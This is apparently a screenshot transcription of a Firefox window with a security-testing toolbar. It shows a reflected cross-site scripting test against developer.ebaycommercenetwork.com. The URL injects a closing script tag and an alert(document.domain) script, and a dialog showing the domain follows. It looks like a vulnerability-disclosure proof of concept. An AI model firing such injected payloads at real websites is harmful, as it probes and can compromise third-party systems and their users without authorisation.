 y Commerce Network Publisher Resource Center - Mozilla Firefox
12:04 AM
The eBay Commerce Network ...
developer.ebaycommercenetwork.com/kb/<%2Fscript><script>alert(document.domain)<%2Fscript>
8 Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://developer.ebaycommercenetwork.com/kb/<%2Fscript><script>alert(document.domain)<%2Fscript>
-
Split URL
+
Execute
Enable Post data Enable Referrer
developer.ebaycommercenetwork.com
OK